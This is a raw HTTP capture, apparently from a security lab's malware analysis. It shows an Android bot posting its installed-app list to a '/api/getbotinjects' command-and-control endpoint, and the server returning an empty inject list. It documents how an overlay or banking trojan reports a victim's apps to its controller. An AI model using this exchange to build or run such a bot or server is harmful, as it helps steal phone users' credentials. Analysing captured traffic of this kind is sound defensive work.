 POST /api/getbotinjects
HTTP/1.1
Accept-Charset: UTF-8
Content-Type: application/xml
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; AOSP on msm8996 Build/OPR6.170623.010)
Host: 185
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 766
{"installed_apps":[{"package":"com.sohu.inputmethod.sogou"},{"package":"com.huawei.appmarket"},
{"package":"com.android.documentsui"},{"package":"com.android.quicksearchbox"},{"package":"com.android.messaging"},
{"package":"com.chrome.beta"},{"package":"cn.carrefour.app.mobile"},{"package":"trouble.canyon.van"},
{"package":"com.android.contacts"},{"package":"com.android.camera2"},{"package":"com.android.calendar"},
{"package":"com.android.dialer"},{"package":"com.android.gallery3d"},{"package":"org.chromium.webview_shell"},
{"package":"com.oppo.market"},{"package":"com.android.settings"},{"package":"com.android.calculator2"},
{"package":"com.android.email"},{"package":"com.android.music"},{"package":"com.android.deskclock"},
{"package":"com.carrefour.chinaapp"}]}HTTP/1.1 200 OK
Content-Type: application/json
Server: Rocket
Content-Length: 2
Date: Tue, 11 May 2021 09:07:22 GMT
暗影安全实验室
[]